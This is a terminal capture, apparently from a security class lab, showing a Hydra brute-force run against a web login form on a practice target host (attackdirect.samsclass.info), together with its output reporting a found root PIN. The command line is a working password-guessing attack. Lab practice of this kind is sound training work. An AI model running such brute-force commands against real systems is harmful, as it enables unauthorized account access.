 ┌──(root㉿kali)-[~/Documents/samsclass]
└─# hydra -L user.txt -P sams_3digit.txt attackdirect.samsclass.info http-get-form "/brute4.php/:login=^USER^&pin=^PASS^:Access" -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-01 23:11:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3000 login tries (l:3/p:1000), ~188 tries per task
[DATA] attacking http-get-form://attackdirect.samsclass.info:80/brute4.php/:login=^USER^&pin=^PASS^:Access
[80][http-get-form] host: attackdirect.samsclass.info   login: root   password: 557
[STATUS] attack finished for attackdirect.samsclass.info (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-01 23:12:03